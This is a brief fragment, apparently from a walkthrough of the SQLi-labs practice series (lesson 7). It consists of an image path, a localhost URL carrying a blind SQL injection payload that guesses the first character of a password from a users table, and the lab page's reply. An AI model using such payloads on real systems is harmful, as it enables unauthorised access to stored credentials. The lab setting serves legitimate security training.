 localhost/Less-7/?id=1')) and ascii(substr(( select password from users limit 0,1),1,1))=68 --+
Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7